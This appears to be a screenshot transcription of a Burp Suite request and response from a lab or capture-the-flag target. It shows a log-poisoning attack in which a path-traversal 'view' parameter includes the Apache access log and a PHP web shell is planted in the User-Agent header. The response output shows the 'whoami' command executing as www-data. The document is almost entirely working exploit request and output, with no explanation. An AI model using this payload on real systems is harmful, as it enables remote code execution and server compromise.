 Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1
2 Host: 10.10.223.105
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.223.105/
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
42 <b>
Warning
</b>
:  system(): Cannot execute a blank command in <b>
/var/log/apache2/access.log
</b>
on line <b>
11
</b>
<br />
43 Gecko/20100101 Firefox/91.0"
44 127.0.0.1 - - [30/Apr/2022:18:44:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [30/Apr/2022:18:44:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 10.8.36.26 - - [30/Apr/2022:18:45:09 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 912 "http://10.10.223.105/" "Mozilla/5.0 www-data
47 Gecko/20100101 Firefox/91.0"
48 </div>
49 </body>
50
51 </html>
52
? Search... 0 matches